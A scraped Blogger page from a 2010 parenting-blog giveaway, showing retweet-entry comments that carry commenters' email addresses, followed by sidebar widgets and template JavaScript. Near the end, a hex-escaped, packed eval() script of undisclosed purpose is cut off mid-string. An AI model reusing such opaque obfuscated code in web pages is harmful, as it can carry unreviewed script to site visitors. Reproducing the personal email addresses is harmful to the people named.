<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3583161392174633404'>
<p>
Tweet - http://twitter.com/Sexyknickers68/status/17069886704   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277528522700#c3583161392174633404' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 26, 2010 at 1:02&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3583161392174633404' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6772990981696145502'>
<a name='c6772990981696145502'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6772990981696145502-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6772990981696145502'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/17140989848   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277613439979#c6772990981696145502' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 27, 2010 at 12:37&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6772990981696145502' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8016185809486193073'>
<a name='c8016185809486193073'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8016185809486193073-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8016185809486193073'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/17141100382   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277613578199#c8016185809486193073' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 27, 2010 at 12:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8016185809486193073' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7626789301502652802'>
<a name='c7626789301502652802'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7626789301502652802-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7626789301502652802'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/17229058694  paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277702422514#c7626789301502652802' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 28, 2010 at 1:20&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7626789301502652802' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1815658177189403730'>
<a name='c1815658177189403730'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1815658177189403730-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1815658177189403730'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/17229165840   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277702506836#c1815658177189403730' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 28, 2010 at 1:21&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1815658177189403730' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1499785032702309444'>
<a name='c1499785032702309444'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12135609182604650757" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1499785032702309444-12135609182604650757"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2wRElj12zn7tWpxW_lofO_mkE7NRkxpUPDG2IwyaQRFyqMu4_zqrwBu6wQAkp_p8s2Zc2bAcVCwbZmldp9ikJRoBa2FKN6ECkiA7GZ2Aw6v56PUWzC4EBCvXXbH2CpA/s45-c/l_35af5b850b3944c58b1c34f4bfd9bdb9.jpg" alt="" title="Gams">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2wRElj12zn7tWpxW_lofO_mkE7NRkxpUPDG2IwyaQRFyqMu4_zqrwBu6wQAkp_p8s2Zc2bAcVCwbZmldp9ikJRoBa2FKN6ECkiA7GZ2Aw6v56PUWzC4EBCvXXbH2CpA/s45-c/l_35af5b850b3944c58b1c34f4bfd9bdb9.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12135609182604650757' rel='nofollow'>Gams</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1499785032702309444'>
<p>
I can&#39;t wait to try these products!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1285129111843#c1499785032702309444' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>September 22, 2010 at 12:18&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1637808653'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1499785032702309444' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3434827771779963195/7173497936900450755' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.nymomstyle.com/feeds/7173497936900450755/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
</div>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html' target='_blank'>
<img alt='Styles For Men' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkzF0qkZdcOzbKniUP9lbr_dyXLaOJ1xsBAgc063lV9bHAMJJNP1hK_gMqDh9MmiGpITZuzZYCFl6ZR0Rz-mvgnmPIhRavQX9STpVwZDjFlBEIqtfY_RxbUNmcnaGFC-nbzMmnL7rPLxY/w72-h72-p-k-no-nu/lugz+logo.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html'>Styles For Men</a></div>
<div class='item-snippet'>      When searching for the perfect pair of boots. &#160;It&#39;s good to check the details on the design, description and quality. &#160;You want bo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhURnOknpr-6tDqwz-kw7AAtg6GF6EHIsUUBQapK5WOvVbaGISMKjpaDRRZPCRWbchC1Sl1otBl6ea_Hbqenxdh7W7w9X1ticcNL5lh5pJLl715KRmeYyLxh8YqHdDv43_0wSwzOgoZJLpA/w72-h72-p-k-no-nu/thinkgeeklogo.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>        THE GIVEAWAY IS NOW CLOSED!     Thanks for all who entered this giveaway.&#160; Congrats the winner is Mommydoll13.&#160; You have 36 hours to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKMmVCKc0ZXT6VEtWXbHjJzEXkElxZfV7Wf92rGt3whqjvltXH_KnLKiKGbCES3hcJ2NCR-LOFA1IL4tkpWziQ3ILCjUw1SjoMZrUAVi_Ju3EdnN9fPEJwpflUGxwToxp55DWeyXYAd5me/w72-h72-p-k-no-nu/thinkgeeklogo.bmp'/>
</a>
</div>
<div class='item-title'><a href='https://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>     The giveaway is now closed!     Congrats Amber, you are the winner of the ThinkGeek $150 Gift&#160;Certificate  Giveaway.&#160; You have 36 hours...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#e87a9d;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<div id='back-to-top'></div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[

// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case'e':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width / 2-15;}else{tp.left=pos.left+pos.width / 2-actualWidth+15;}}
$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data('tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy');}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:true,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:1,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.tipsy').each(function(){var pointee=$.data(this,'tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKd6tOfSwBvyKpZbtzHzzb01ZsCf4VIWovmJ3CdfV6UmtJYwl83e1sVyvXIyHkgUrAU3T0EQrp_vP3b25GKJLtb1LYEoMLDejUdP-gLJRBOMETlHY7NHzjl582mic2sTlUC6NhXdg15pk/s1600-r/nth.png"; // default no image
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts I
var _Dv1HW5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x73\x28\x36\x6c\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x6c\x28\x63\x29\x7b\x36\x6b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x6d\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x6d\x2e\x38\x6e\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x6f\x28\x33\x36\x29\x29\x7d\x3b\x38\x70\x28\x63\x2d\x2d\x29\x7b\x36\x6e\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x71\x28\x38\x72\x20\x38\x73\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x6b\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\